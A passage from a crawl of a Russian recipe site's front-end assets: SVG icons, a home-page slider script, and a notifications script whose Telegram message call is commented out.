8.15923C29.8789 8.15801 29.8789 8.15679 29.8789 8.15557C29.8789 8.15435 29.8789 8.15313 29.8789 8.15191C29.8789 8.15069 29.8789 8.14947 29.8789 8.14825C29.8789 8.14703 29.8789 8.14581 29.8789 8.14459C29.8789 8.14337 29.8789 8.14216 29.8789 8.14094C29.8789 8.13972 29.8789 8.1385 29.8789 8.13728C29.8789 8.13606 29.8789 8.13485 29.8789 8.13363C29.8789 8.13241 29.8789 8.13119 29.8789 8.12998C29.8789 8.12876 29.8789 8.12754 29.8789 8.12633C29.8789 8.12511 29.8789 8.12389 29.8789 8.12268C29.8789 8.12146 29.8789 8.12024 29.8789 8.11903C29.8789 8.11781 29.8789 8.1166 29.8789 8.11538C29.8789 8.11417 29.8789 8.11295 29.8789 8.11174C29.8789 8.11052 29.8789 8.10931 29.8789 8.10809C29.8789 8.10688 29.8789 8.10566 29.8789 8.10445C29.8789 8.10323 29.8789 8.10202 29.8789 8.10081C29.8789 8.09959 29.8789 8.09838 29.8789 8.09717C29.8789 8.09595 29.8789 8.09474 29.8789 8.09353C29.8789 8.09232 29.8789 8.0911 29.8789 8.08989C29.8789 8.08868 29.8789 8.08747 29.8789 8.08626C29.8789 8.08504 29.8789 8.08383 29.8789 8.08262C29.8789 8.08141 29.8789 8.0802 29.8789 8.07899C29.8789 8.07778 29.8789 8.07657 29.8789 8.07536C29.8789 8.07415 29.8789 8.07294 29.8789 8.07173C29.8789 8.07052 29.8789 8.06931 29.8789 8.0681C29.8789 8.06689 29.8789 8.06568 29.8789 8.06447C29.8789 8.06326 29.8789 8.06205 29.8789 8.06085C29.8789 8.05964 29.8789 8.05843 29.8789 8.05722C29.8789 8.05601 29.8789 8.05481 29.8789 8.0536C29.8789 8.05239 29.8789 8.05118 29.8789 8.04998C29.8789 8.04877 29.8789 8.04756 29.8789 8.04636C29.8789 8.04515 29.8789 8.04394 29.8789 8.04274C29.8789 8.04153 29.8789 8.04033 29.8789 8.03912C29.8789 8.03792 29.8789 8.03671 29.8789 8.03551C29.8789 8.0343 29.8789 8.0331 29.8789 8.03189C29.8789 8.03069 29.8789 8.02948 29.8789 8.02828C29.8789 8.02707 29.8789 8.02587 29.8789 8.02467C29.8789 8.02346 29.8789 8.02226 29.8789 8.02106C29.8789 8.01985 29.8789 8.01865 29.8789 8.01745C29.8789 8.01624 29.8789 8.01504 29.8789 8.01384C29.8789 8.01264 29.8789 8.01144 29.8789 8.01023C29.8789 8.00903 29.8789 8.00783 29.8789 8.00663C29.8789 8.00543 29.8789 8.00423 29.8789 8.00303C29.8789 8.00183 29.8789 8.00063 29.8789 7.99943H28.1289ZM26.0039 5.875C27.1777 5.875 28.1289 6.82604 28.1289 7.99943H29.8789C29.8789 5.8591 28.1438 4.125 26.0039 4.125V5.875ZM26.0039 4.125C23.8638 4.125 22.1289 5.8599 22.1289 8H23.8789C23.8789 6.8264 24.8303 5.875 26.0039 5.875V4.125Z" fill="#58AFAD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/Line85.svg
body_size: 385
content:
<svg width="1" height="187" viewBox="0 0 1 187" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="0.5" y1="-4.1283e-08" x2="0.500004" y2="187" stroke="url(#paint0_linear_590_4613)"/>
<defs>
<linearGradient id="paint0_linear_590_4613" x1="0" y1="0" x2="1.58831e-05" y2="187" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="0.494771" stop-color="#C8C8C8"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/images/ok.svg
body_size: 1367
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="21" cy="21" r="20" stroke="#58AFAD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.8744 20.8516C24.3209 20.8516 23.2141 21.9383 21.0004 21.9383C18.7867 21.9383 17.6798 20.8516 17.1264 20.8516C16.5154 20.8516 16.0195 21.3384 16.0195 21.9383C16.0195 22.4817 16.3339 22.743 16.573 22.8805C17.2288 23.257 19.3401 24.1117 19.3401 24.1117L16.988 27.0666C16.988 27.0666 16.573 27.5746 16.573 27.9153C16.573 28.5152 17.0688 29.002 17.6798 29.002C18.2449 29.002 18.5011 28.6456 18.5011 28.6456C18.5011 28.6456 20.9965 25.738 21.0004 25.7418C21.0042 25.738 23.4996 28.6456 23.4996 28.6456C23.4996 28.6456 23.7559 29.002 24.3209 29.002C24.9319 29.002 25.4278 28.5152 25.4278 27.9153C25.4278 27.5746 25.0127 27.0666 25.0127 27.0666L22.6606 24.1117C22.6606 24.1117 24.772 23.257 25.4278 22.8805C25.6669 22.743 25.9812 22.4817 25.9812 21.9383C25.9812 21.3384 25.4853 20.8516 24.8744 20.8516Z" fill="#58AFAD"/>
<path d="M21.0012 13.1328C18.8281 13.1328 17.0664 14.8945 17.0664 17.0676C17.0664 19.2408 18.8281 21.0024 21.0012 21.0024C23.1738 21.0024 24.936 19.2408 24.936 17.0676C24.936 14.8945 23.1738 13.1328 21.0012 13.1328ZM21.0012 19.035C19.9146 19.035 19.0338 18.1548 19.0338 17.0676C19.0338 15.9811 19.9146 15.1002 21.0012 15.1002C22.0872 15.1002 22.9686 15.9811 22.9686 17.0676C22.9686 18.1548 22.0872 19.035 21.0012 19.035Z" fill="#58AFAD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a2.svg
body_size: 2283
content:
<svg width="46" height="51" viewBox="0 0 46 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40.4951 20.9059C40.0421 20.9059 39.6748 21.2732 39.6748 21.7262V38.2783C39.6748 39.3333 38.8165 40.1916 37.7616 40.1916H27.2157C25.8472 40.1916 24.5857 40.9913 24.002 42.2289L20.7262 49.1743L17.4507 42.2294C16.8668 40.9915 15.6051 40.1915 14.2364 40.1915H3.69064C2.63561 40.1915 1.77734 39.3332 1.77734 38.2782V17.8281C1.77734 17.3751 1.41006 17.0078 0.957031 17.0078C0.504 17.0078 0.136719 17.3751 0.136719 17.8281V38.2783C0.136719 40.238 1.73097 41.8322 3.69064 41.8322H14.2362C14.9731 41.8322 15.6523 42.2628 15.9667 42.9293L19.366 50.1367C19.6169 50.6688 20.1382 50.9994 20.7264 50.9994C21.3141 50.9994 21.835 50.6691 22.0858 50.1375L25.4857 42.9288C25.7999 42.2626 26.4789 41.8322 27.2156 41.8322H37.7615C39.7211 41.8322 41.3153 40.238 41.3153 38.2783V21.7262C41.3154 21.2732 40.9481 20.9059 40.4951 20.9059Z" fill="#58AFAD"/>
<path d="M30 37V34.3333C30 32.9188 29.4381 31.5623 28.4379 30.5621C27.4377 29.5619 26.0812 29 24.6667 29H15.3333C13.9188 29 12.5623 29.5619 11.5621 30.5621C10.5619 31.5623 10 32.9188 10 34.3333V37" stroke="#58AFAD" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.9974 23.6667C22.9429 23.6667 25.3307 21.2789 25.3307 18.3333C25.3307 15.3878 22.9429 13 19.9974 13C17.0519 13 14.6641 15.3878 14.6641 18.3333C14.6641 21.2789 17.0519 23.6667 19.9974 23.6667Z" stroke="#58AFAD" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M0.957031 14.7695C1.41006 14.7695 1.77734 14.4022 1.77734 13.9492V9.10069C1.77734 8.04577 2.63561 7.1875 3.69064 7.1875H25.9986C26.4516 7.1875 26.8189 6.82022 26.8189 6.36719C26.8189 5.91416 26.4516 5.54688 25.9986 5.54688H3.69064C1.73097 5.54688 0.136719 7.14112 0.136719 9.10069V13.9492C0.136719 14.4023 0.504 14.7695 0.957031 14.7695Z" fill="#58AFAD"/>
<path d="M40.0011 11.3889C40.4541 11.3889 40.8214 11.0216 40.8214 10.5686V6.82141H44.5686C45.0216 6.82141 45.3889 6.45413 45.3889 6.00109C45.3889 5.54806 45.0216 5.18078 44.5686 5.18078H40.8214V1.43359C40.8214 0.980562 40.4541 0.613281 40.0011 0.613281C39.5481 0.613281 39.1808 0.980562 39.1808 1.43359V5.18078H35.4336C34.9806 5.18078 34.6133 5.54806 34.6133 6.00109C34.6133 6.45413 34.9806 6.82141 35.4336 6.82141H39.1808V10.5686C39.1808 11.0216 39.548 11.3889 40.0011 11.3889Z" fill="#58AFAD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/home.js
body_size: 312
content:
/**
 * Главная
 */

$(function () {

	if (window.location.pathname == '/registration.php') {
        $('span.breadcrumbs__text').text('Регистрация');
    }

    $(".banner--home .banner__overlay").fadeOut(1000);

    $("#slider-banner").slick({
        arrows: false,
        dots: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        fade: true,
        speed: 1000,
        draggable: false,
        waitForAnimate: false,
        autoplay: true,
        autoplaySpeed: 3000,
        customPaging: function (slider, i) {
            return "";
        },
    });

    $("#slider-interesting").slick({
        arrows: true,
        dots: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        speed: 500,
        fade: true,
		autoplay: true,
        autoplaySpeed: 3000,
        draggable: false
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/notifications/eventNotifications.js
body_size: 496
content:


function sentNotification(text) {
  // console.log(chatID, token);
  // $.ajax({
  //   type: "POST",
  //   dataType: "text",
  //   data: { text },
  //   url: `https://api.telegram.org/${$token}/sendMessage?chat_id=${$chatID}`,
  //   success: function(result) {
  //     var res = JSON.parse(result);
  //     if (res.ok) {
  //       //console.log('Успешный хлопок!');
  //     }
  //   }
  // });
}


function clapNotification(recipe, recipeUrl) {
  const text = `Рецепту "${recipe}" оставили хлопок. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};

function recipeCommentNotification(recipe, recipeUrl, comment, commentAuthor) {
  const text = `Рецепт "${recipe}" прокомментировали: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};
function authorCommentNotification(comment, commentAuthor, recipeAuthor) {
  const text = `Об авторе ${recipeAuthor} оставили комментарий: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }.`;
  sentNotification(text);
};

function subscribeNotification(subscriber, authorName) {
  const text = `Пользователь ${subscriber} подписался на рассылку рецептов от автора ${authorName}`;
  sentNotification(text);
};




--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a1.svg
body_size: 6664
content:
<svg width="66" height="66" viewBox="0 0 66 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="28" cy="38" r="27.125" stroke="#F6B76C" stroke-width="1.75"/>
<path d="M38.8385 28.4016C38.9385 28.6016 39.2385 28.7016 39.4385 28.7016C39.5385 28.7016 39.7385 28.7016 39.8385 28.6016L41.3385 27.5016C41.6385 27.3016 41.7385 26.8016 41.5385 26.4016C41.4385 26.2016 41.2385 26.1016 41.0385 26.1016C40.8385 26.1016 40.6385 26.1016 40.4385 26.2016L39.0385 27.3016C38.6385 27.6016 38.5385 28.0016 38.8385 28.4016Z" fill="#F6B76C"/>
<path d="M37.2363 27.2C37.3363 27.2 37.4363 27.3 37.5363 27.3C37.8363 27.3 38.1363 27.1 38.2363 26.8L38.9363 25C39.0363 24.8 39.0363 24.6 38.9363 24.4C38.8363 24.2 38.7363 24.1 38.5363 24C38.2363 24 38.0363 24 37.8363 24.1C37.6363 24.2 37.5363 24.3 37.4363 24.5L36.8363 26.2C36.6363 26.6 36.8363 27 37.2363 27.2Z" fill="#F6B76C"/>
<path d="M42.0375 29.5H40.2375C39.8375 29.5 39.4375 29.8 39.4375 30.3C39.4375 30.7 39.8375 31.1 40.2375 31.1L42.0375 31C42.4375 31 42.8375 30.6 42.8375 30.2C42.7375 29.8 42.4375 29.5 42.0375 29.5Z" fill="#F6B76C"/>
<path d="M38.4382 38.5992C38.1382 38.3992 37.8382 38.1992 37.5382 38.0992L37.6382 37.9992C38.6382 36.9992 38.7382 35.4992 37.8382 34.3992C37.5382 33.9992 37.0382 33.5992 36.4382 33.4992C37.1382 32.4992 37.0382 31.1992 36.3382 30.2992C36.0382 29.8992 35.5382 29.4992 35.0382 29.3992C35.4382 28.4992 35.3382 27.3992 34.7382 26.5992C34.2382 25.9992 33.4382 25.5992 32.6382 25.5992C32.0382 25.5992 31.5382 25.7992 31.0382 26.0992C30.9382 25.7992 30.8382 25.4992 30.5382 25.1992C30.0382 24.4992 29.2382 24.1992 28.4382 24.1992C27.7382 24.1992 27.0382 24.4992 26.5382 24.9992L21.0382 30.5992V30.1992C21.0382 28.6992 19.8382 27.4992 18.3382 27.4992C16.9382 27.4992 15.7382 28.5992 15.6382 30.0992L14.4382 38.7992L13.4382 39.8992C12.8382 40.6992 12.8382 41.7992 13.5382 42.4992L14.9382 43.9992C14.5382 44.6992 14.6382 45.6992 15.2382 46.2992L22.1382 53.1992C22.5382 53.5992 22.9382 53.7992 23.5382 53.7992C23.9382 53.7992 24.3382 53.6992 24.7382 53.3992L26.1382 52.2992C27.5382 51.9992 29.0382 51.1992 30.7382 50.0992C32.1382 49.0992 33.7382 47.6992 35.3382 46.0992L38.7382 42.6992C39.2382 42.1992 39.5382 41.3992 39.5382 40.5992C39.4382 39.7992 39.0382 39.0992 38.4382 38.5992ZM17.3382 33.7992L16.1382 42.4992L15.9382 42.6992L14.6382 41.3992C14.5382 41.2992 14.4382 40.9992 14.6382 40.8992L15.9382 39.3992L17.2382 30.0992C17.2382 29.4992 17.7382 28.9992 18.3382 28.9992C18.9382 28.9992 19.4382 29.4992 19.4382 30.0992V31.0992C18.2382 31.5992 17.3382 32.5992 17.3382 33.7992ZM16.3382 44.6992L17.6382 43.1992L18.9382 33.8992C18.9382 33.2992 19.4382 32.7992 20.0382 32.7992C20.6382 32.7992 21.1382 33.2992 21.1382 33.8992L21.2382 36.0992C21.2382 36.5992 21.6382 36.8992 22.0382 36.8992C22.2382 36.8992 22.4382 36.7992 22.5382 36.6992L29.5382 29.6992C29.7382 29.4992 30.0382 29.3992 30.3382 29.3992C30.7382 29.3992 31.0382 29.5992 31.2382 29.7992C31.6382 30.2992 31.5382 30.8992 31.1382 31.3992L26.3382 36.1992C26.0382 36.4992 26.0382 36.9992 26.3382 37.3992C26.6382 37.6992 27.1382 37.6992 27.5382 37.3992L33.7382 31.1992C33.9382 30.9992 34.2382 30.8992 34.5382 30.8992C34.9382 30.8992 35.2382 31.0992 35.4382 31.2992C35.8382 31.7992 35.7382 32.3992 35.3382 32.8992L29.0382 38.8992C28.8382 39.0992 28.8382 39.2992 28.8382 39.4992C28.8382 39.6992 28.9382 39.8992 29.0382 40.0992C29.3382 40.3992 29.8382 40.3992 30.2382 40.0992L35.0382 35.2992C35.2382 35.0992 35.5382 34.9992 35.8382 34.9992C36.2382 34.9992 36.5382 35.1992 36.7382 35.3992C37.1382 35.8992 37.0382 36.4992 36.6382 36.9992L31.8382 41.7992C31.5382 42.0992 31.5382 42.5992 31.8382 42.9992C32.1382 43.2992 32.6382 43.2992 32.9382 42.9992L35.9382 39.9992C36.3382 39.5992 37.0382 39.4992 37.4382 39.8992C37.6382 40.0992 37.8382 40.3992 37.8382 40.6992C37.8382 40.9992 37.7382 41.3992 37.5382 41.5992L34.1382 44.9992C30.8382 48.3992 27.9382 50.2992 25.5382 50.7992C25.4382 50.7992 25.3382 50.8992 25.2382 50.8992L23.6382 52.0992C23.5382 52.1992 23.2382 52.1992 23.1382 52.0992L16.2382 45.1992C16.2382 44.9992 16.1382 44.7992 16.3382 44.6992ZM33.5382 29.0992L32.9382 29.6992C32.9382 29.6992 32.9382 29.6992 32.8382 29.6992C32.7382 29.3992 32.6382 29.0992 32.3382 28.7992C32.0382 28.3992 31.7382 28.1992 31.2382 27.9992L31.8382 27.3992C32.0382 27.1992 32.3382 27.0992 32.6382 27.0992C33.0382 27.0992 33.3382 27.2992 33.5382 27.4992C34.0382 27.9992 33.9382 28.5992 33.5382 29.0992ZM29.4382 27.5992L22.7382 34.2992V33.8992C22.7382 33.1992 22.4382 32.4992 21.9382 31.9992L27.9382 25.9992C28.1382 25.7992 28.4382 25.6992 28.7382 25.6992C29.1382 25.6992 29.4382 25.8992 29.6382 26.0992C29.8382 26.4992 29.8382 27.1992 29.4382 27.5992Z" fill="#F6B76C"/>
<circle cx="52" cy="14" r="14" fill="#EA4600"/>
<g clip-path="url(#clip0_590_4657)">
<path d="M43.5195 16.2623C43.1869 16.6877 42.9387 17.0052 42.2172 17.0568C42.095 17.0655 42 17.1896 42 17.3384V18.2832C42 18.4449 42.1116 18.5733 42.2444 18.5652C43.4892 18.4894 44.0013 17.8344 44.4176 17.3019C44.7802 16.8381 45.0197 16.5317 45.8426 16.5317V15.0234C44.488 15.0234 43.951 15.7104 43.5195 16.2623Z" fill="#FFD5A4"/>
<path d="M61.7852 17.0568C61.07 17.0053 60.8239 16.6877 60.4942 16.2623C60.0665 15.7104 59.5341 15.0234 58.1914 15.0234V16.5317C59.0071 16.5317 59.2446 16.8382 59.604 17.3019C60.0166 17.8344 60.5242 18.4894 61.7582 18.5652C61.8898 18.5733 62.0005 18.4449 62.0005 18.2832V17.3385C62.0005 17.1896 61.9063 17.0656 61.7852 17.0568Z" fill="#FFD5A4"/>
<path d="M59.8687 15.5738C59.4955 15.2635 58.9851 15.0234 58.1914 15.0234V16.5317C59.0071 16.5317 59.2446 16.8381 59.604 17.3019C59.6867 17.4086 59.7733 17.5202 59.8687 17.6311V15.5738Z" fill="#FF7F63"/>
<path d="M44.1484 15.5738C44.5249 15.2635 45.0398 15.0234 45.8405 15.0234V16.5317C45.0176 16.5317 44.7781 16.8381 44.4155 17.3019C44.3321 17.4086 44.2447 17.5202 44.1484 17.6311V15.5738Z" fill="#FF7F63"/>
<path d="M58.2917 12.2401C56.9925 11.0336 56.8448 9.41294 56.8448 9.41294L56.8182 9.40904V4H54.6463V5.48496C54.6463 6.96647 53.4422 8.1675 51.9569 8.1675C50.4715 8.1675 49.2674 6.96651 49.2674 5.48496H54.6463V4H47.069V9.41294C47.069 9.41294 46.9213 11.0336 45.622 12.2401C45.2313 12.603 45.0039 13.1077 45.0039 13.6402V22.7594C45.0039 23.4445 45.5607 23.9998 46.2476 23.9998H57.6661C58.353 23.9998 58.9098 23.4445 58.9098 22.7594V13.6402C58.9098 13.1077 58.6825 12.603 58.2917 12.2401Z" fill="#FFD5A4"/>
<path d="M52.0004 16.4375L48.5547 17.0997V19.4006C48.5547 20.0001 49.0187 20.4866 49.5907 20.4866H54.4101C54.9821 20.4866 55.4461 20.0001 55.4461 19.4006V17.0997L52.0004 16.4375Z" fill="#FFAE63"/>
<path d="M55.446 15.7734H48.5547V17.0977H55.446V15.7734Z" fill="#F3F5E6"/>
</g>
<defs>
<clipPath id="clip0_590_4657">
<rect width="20" height="20" fill="white" transform="translate(42 4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/images/vk.svg
body_size: 8680
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="21" cy="21" r="20" stroke="#E0E0E0" stroke-linecap="round" stroke-linejoin="round"/>
<mask id="path-2-inside-1_590_4683" fill="white">
<path d="M28.9151 24.6114C28.8958 24.5704 28.8777 24.5364 28.8609 24.5092C28.5833 24.0185 28.0528 23.4161 27.2698 22.702L27.2533 22.6857L27.245 22.6776L27.2366 22.6694H27.2282C26.8728 22.3369 26.6478 22.1133 26.5535 21.9989C26.3811 21.7808 26.3424 21.5601 26.4367 21.3364C26.5033 21.1675 26.7534 20.8106 27.1864 20.2654C27.4142 19.9765 27.5946 19.7449 27.7279 19.5705C28.6887 18.3167 29.1053 17.5155 28.9775 17.1666L28.9279 17.085C28.8945 17.0359 28.8084 16.991 28.6698 16.9501C28.5308 16.9092 28.3531 16.9024 28.1364 16.9297L25.7373 16.946C25.6985 16.9324 25.643 16.9337 25.5707 16.9501C25.4984 16.9665 25.4623 16.9747 25.4623 16.9747L25.4206 16.9952L25.3874 17.0198C25.3596 17.036 25.3291 17.0646 25.2957 17.1055C25.2626 17.1463 25.2348 17.1941 25.2126 17.2486C24.9514 17.9082 24.6545 18.5214 24.3212 19.0883C24.1157 19.4263 23.9269 19.7193 23.7546 19.9673C23.5825 20.2153 23.4381 20.3979 23.3215 20.5151C23.2048 20.6323 23.0995 20.7262 23.0049 20.7971C22.9104 20.8681 22.8383 20.8981 22.7884 20.8871C22.7384 20.8761 22.6913 20.8652 22.6466 20.8544C22.5689 20.8053 22.5064 20.7385 22.4593 20.654C22.412 20.5696 22.3801 20.4632 22.3635 20.3351C22.3469 20.2069 22.3371 20.0967 22.3343 20.004C22.3317 19.9114 22.3329 19.7804 22.3385 19.6114C22.3443 19.4424 22.3469 19.328 22.3469 19.268C22.3469 19.0609 22.351 18.836 22.3593 18.5935C22.3677 18.3509 22.3745 18.1587 22.3802 18.0171C22.3858 17.8754 22.3884 17.7254 22.3884 17.5673C22.3884 17.4092 22.3786 17.2853 22.3593 17.1953C22.3401 17.1054 22.3107 17.0182 22.272 16.9336C22.2331 16.8491 22.1761 16.7838 22.1012 16.7374C22.0263 16.691 21.9331 16.6543 21.8222 16.6269C21.5278 16.5616 21.153 16.5262 20.6975 16.5207C19.6645 16.5098 19.0008 16.5753 18.7065 16.717C18.5899 16.7769 18.4843 16.8587 18.39 16.9622C18.29 17.0822 18.276 17.1477 18.3482 17.1584C18.6815 17.2074 18.9174 17.3246 19.0563 17.51L19.1063 17.6082C19.1452 17.679 19.1841 17.8045 19.223 17.9843C19.2618 18.1642 19.2869 18.3631 19.2979 18.5811C19.3256 18.979 19.3256 19.3197 19.2979 19.6031C19.2701 19.8867 19.2438 20.1074 19.2188 20.2655C19.1937 20.4236 19.1563 20.5517 19.1063 20.6497C19.0563 20.7479 19.023 20.8078 19.0063 20.8296C18.9896 20.8514 18.9757 20.8651 18.9647 20.8705C18.8925 20.8976 18.8174 20.9114 18.7397 20.9114C18.6619 20.9114 18.5676 20.8732 18.4565 20.7969C18.3455 20.7205 18.2303 20.6157 18.1108 20.4821C17.9914 20.3485 17.8567 20.1618 17.7067 19.922C17.5568 19.6822 17.4013 19.3987 17.2403 19.0717L17.107 18.8345C17.0237 18.6819 16.9099 18.4597 16.7655 18.1681C16.621 17.8765 16.4933 17.5943 16.3823 17.3217C16.3379 17.2073 16.2712 17.1201 16.1824 17.0602L16.1407 17.0356C16.113 17.0138 16.0685 16.9907 16.0074 16.9661C15.9463 16.9415 15.8825 16.9238 15.8158 16.913L13.5333 16.9292C13.3 16.9292 13.1417 16.9811 13.0584 17.0847L13.0251 17.1337C13.0084 17.161 13 17.2046 13 17.2646C13 17.3245 13.0167 17.3981 13.05 17.4853C13.3832 18.2539 13.7456 18.9953 14.1371 19.7093C14.5286 20.4234 14.8688 20.9986 15.1575 21.4344C15.4463 21.8706 15.7407 22.2822 16.0406 22.6691C16.3405 23.0562 16.539 23.3042 16.6362 23.4132C16.7334 23.5223 16.8098 23.604 16.8653 23.6585L17.0736 23.8547C17.2069 23.9855 17.4026 24.1422 17.6609 24.3248C17.9192 24.5075 18.2052 24.6873 18.519 24.8646C18.8328 25.0417 19.1979 25.1861 19.6145 25.2978C20.031 25.4097 20.4364 25.4545 20.8307 25.4329H21.7888C21.983 25.4164 22.1302 25.3565 22.2303 25.253L22.2634 25.212C22.2857 25.1794 22.3066 25.1289 22.3259 25.0609C22.3453 24.9927 22.355 24.9177 22.355 24.836C22.3493 24.6017 22.3675 24.3905 22.4091 24.2024C22.4506 24.0144 22.4979 23.8727 22.5508 23.7773C22.6037 23.6819 22.6634 23.6014 22.7299 23.5362C22.7965 23.4708 22.8439 23.4312 22.8717 23.4176C22.8994 23.4038 22.9215 23.3945 22.9382 23.3889C23.0714 23.3454 23.2283 23.3876 23.409 23.5158C23.5895 23.6439 23.7588 23.8021 23.9172 23.99C24.0755 24.1782 24.2657 24.3893 24.4878 24.6237C24.71 24.8581 24.9043 25.0324 25.0709 25.147L25.2374 25.2451C25.3487 25.3106 25.4931 25.3705 25.6708 25.425C25.8482 25.4795 26.0037 25.4932 26.1372 25.4659L28.2697 25.4333C28.4807 25.4333 28.6448 25.399 28.7612 25.331C28.8779 25.2628 28.9472 25.1878 28.9695 25.1061C28.9918 25.0244 28.993 24.9317 28.9737 24.828C28.954 24.7246 28.9345 24.6523 28.9151 24.6114Z"/>
</mask>
<path d="M28.9151 24.6114C28.8958 24.5704 28.8777 24.5364 28.8609 24.5092C28.5833 24.0185 28.0528 23.4161 27.2698 22.702L27.2533 22.6857L27.245 22.6776L27.2366 22.6694H27.2282C26.8728 22.3369 26.6478 22.1133 26.5535 21.9989C26.3811 21.7808 26.3424 21.5601 26.4367 21.3364C26.5033 21.1675 26.7534 20.8106 27.1864 20.2654C27.4142 19.9765 27.5946 19.7449 27.7279 19.5705C28.6887 18.3167 29.1053 17.5155 28.9775 17.1666L28.9279 17.085C28.8945 17.0359 28.8084 16.991 28.6698 16.9501C28.5308 16.9092 28.3531 16.9024 28.1364 16.9297L25.7373 16.946C25.6985 16.9324 25.643 16.9337 25.5707 16.9501C25.4984 16.9665 25.4623 16.9747 25.4623 16.9747L25.4206 16.9952L25.3874 17.0198C25.3596 17.036 25.3291 17.0646 25.2957 17.1055C25.2626 17.1463 25.2348 17.1941 25.2126 17.2486C24.9514 17.9082 24.6545 18.5214 24.3212 19.0883C24.1157 19.4263 23.9269 19.7193 23.7546 19.9673C23.5825 20.2153 23.4381 20.3979 23.3215 20.5151C23.2048 20.6323 23.0995 20.7262 23.0049 20.7971C22.9104 20.8681 22.8383 20.8981 22.7884 20.8871C22.7384 20.8761 22.6913 20.8652 22.6466 20.8544C22.5689 20.8053 22.5064 20.7385 22.4593 20.654C22.412 20.5696 22.3801 20.4632 22.3635 20.3351C22.3469 20.2069 22.3371 20.0967 22.3343 20.004C22.3317 19.9114 22.3329 19.7804 22.3385 19.6114C22.3443 19.4424 22.3469 19.328 22.3469 19.268C22.3469 19.0609 22.351 18.836 22.3593 18.5935C22.3677 18.3509 22.3745 18.1587 22.3802 18.0171C22.3858 17.8754 22.3884 17.7254 22.3884 17.5673C22.3884 17.4092 22.3786 17.2853 22.3593 17.1953C22.3401 17.1054 22.3107 17.0182 22.272 16.9336C22.2331 16.8491 22.1761 16.7838 22.1012 16.7374C22.0263 16.691 21.9331 16.6543 21.8222 16.6269C21.5278 16.5616 21.153 16.5262 20.6975 16.5207C19.6645 16.5098 19.0008 16.5753 18.7065 16.717C18.5899 16.7769 18.4843 16.8587 18.39 16.9622C18.29 17.0822 18.276 17.1477 18.3482 17.1584C18.6815 17.2074 18.9174 17.3246 19.0563 17.51L19.1063 17.6082C19.1452 17.679 19.1841 17.8045 19.223 17.9843C19.2618 18.1642 19.2869 18.3631 19.2979 18.5811C19.3256 18.979 19.3256 19.3197 19.2979 19.6031C19.2701 19.8867 19.2438 20.1074 19.2188 20.2655C19.1937 20.4236 19.1563 20.5517 19.1063 20.6497C19.0563 20.7479 19.023 20.8078 19.0063 20.8296C18.9896 20.8514 18.9757 20.8651 18.9647 20.8705C18.8925 20.8976 18.8174 20.9114 18.7397 20.9114C18.6619 20.9114 18.5676 20.8732 18.4565 20.7969C18.3455 20.7205 18.2303 20.6157 18.1108 20.4821C17.9914 20.3485 17.8567 20.1618 17.7067 19.922C17.5568 19.6822 17.4013 19.3987 17.2403 19.0717L17.107 18.8345C17.0237 18.6819 16.9099 18.4597 16.7655 18.1681C16.621 17.8765 16.4933 17.5943 16.3823 17.3217C16.3379 17.2073 16.2712 17.1201 16.1824 17.0602L16.1407 17.0356C16.113 17.0138 16.0685 16.9907 16.0074 16.9661C15.9463 16.9415 15.8825 16.9238 15.8158 16.913L13.5333 16.9292C13.3 16.9292 13.1417 16.9811 13.0584 17.0847L13.0251 17.1337C13.0084 17.161 13 17.2046 13 17.2646C13 17.3245 13.0167 17.3981 13.05 17.4853C13.3832 18.2539 13.7456 18.9953 14.1371 19.7093C14.5286 20.4234 14.8688 20.9986 15.1575 21.4344C15.4463 21.8706 15.7407 22.2822 16.0406 22.6691C16.3405 23.0562 16.539 23.3042 16.6362 23.4132C16.7334 23.5223 16.8098 23.604 16.8653 23.6585L17.0736 23.8547C17.2069 23.9855 17.4026 24.1422 17.6609 24.3248C17.9192 24.5075 18.2052 24.6873 18.519 24.8646C18.8328 25.0417 19.1979 25.1861 19.6145 25.2978C20.031 25.4097 20.4364 25.4545 20.8307 25.4329H21.7888C21.983 25.4164 22.1302 25.3565 22.2303 25.253L22.2634 25.212C22.2857 25.1794 22.3066 25.1289 22.3259 25.0609C22.3453 24.9927 22.355 24.9177 22.355 24.836C22.3493 24.6017 22.3675 24.3905 22.4091 24.2024C22.4506 24.0144 22.4979 23.8727 22.5508 23.7773C22.6037 23.6819 22.6634 23.6014 22.7299 23.5362C22.7965 23.4708 22.8439 23.4312 22.8717 23.4176C22.8994 23.4038 22.9215 23.3945 22.9382 23.3889C23.0714 23.3454 23.2283 23.3876 23.409 23.5158C23.5895 23.6439 23.7588 23.8021 23.9172 23.99C24.0755 24.1782 24.2657 24.3893 24.4878 24.6237C24.71 24.8581 24.9043 25.0324 25.0709 25.147L25.2374 